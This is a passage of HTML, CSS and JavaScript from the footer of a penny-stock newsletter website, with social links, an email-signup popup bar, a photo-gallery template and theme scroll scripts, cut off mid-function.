																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '16d348be48';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c7b7dc5729","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"af066f8ac8","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"302cccd8c7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"0b42126e0f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
